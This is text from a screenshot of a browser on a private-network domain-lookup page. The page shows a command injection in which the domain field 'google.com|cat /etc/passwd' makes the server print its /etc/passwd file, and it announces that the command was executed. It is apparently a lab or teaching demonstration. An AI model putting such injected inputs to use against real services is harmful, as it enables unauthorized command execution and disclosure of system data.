 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://10.1.14.2:7890/eval/
http://10.1.14.2:7890/eval/ Google
go
域名: google.com|cat /etc/passwd 的详细信息如下:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
cat /etc/passwd 被执行!
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
Fiddler: Disabled